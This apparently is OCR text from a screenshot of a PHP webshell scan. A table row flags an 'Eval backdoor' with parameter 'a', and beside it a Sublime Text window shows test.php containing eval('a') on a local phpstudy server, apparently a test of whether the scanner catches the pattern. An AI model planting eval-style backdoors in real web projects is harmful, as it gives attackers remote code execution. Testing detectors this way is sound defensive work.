 级别 说明
o 1 Eval后门 {参数:a}
C:\phpstudy_pro\WWW\test.php - Sublime T
File Edit Selection Find View Goto Tools
test.php
1 <?php
2 eval('a');
3 ?>